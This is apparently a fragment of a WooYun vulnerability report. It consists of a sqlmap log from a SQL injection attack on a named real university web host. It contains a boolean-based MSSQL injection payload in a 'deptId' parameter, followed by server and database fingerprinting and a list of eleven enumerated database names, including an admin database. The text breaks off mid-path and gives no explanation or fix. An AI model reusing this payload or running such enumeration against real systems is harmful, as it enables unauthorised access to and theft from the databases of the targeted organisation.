 +(SELECT (CASE WHEN (9604=9604) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(101)+CHAR(116)+CHAR(118)+CHAR
(113))) AND 'HxuZ'='HxuZ&deptId=JMXY
---
[15:44:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, JSP
back-end DBMS: Microsoft SQL Server 2008
[15:44:20] [INFO] fetching database names
[15:44:20] [INFO] the SQL query used returns 11 entries
[15:44:20] [INFO] resumed: bb_bb60
[15:44:20] [INFO] resumed: bb_bb60_stats
[15:44:20] [INFO] resumed: bbadmin
[15:44:20] [INFO] resumed: cms
[15:44:20] [INFO] resumed: cms_doc
[15:44:20] [INFO] resumed: master
[15:44:20] [INFO] resumed: model
[15:44:20] [INFO] resumed: msdb
[15:44:20] [INFO] resumed: ReportServer
[15:44:20] [INFO] resumed: ReportServerTempDB
[15:44:20] [INFO] resumed: tempdb
available databases [11]:
[*] bb_bb60
[*] bb_bb60_stats
[*] bbadmin
[*] cms
[*] cms_doc
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
www.wooyun.org
[15:44:20] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\bb.suibe.edu.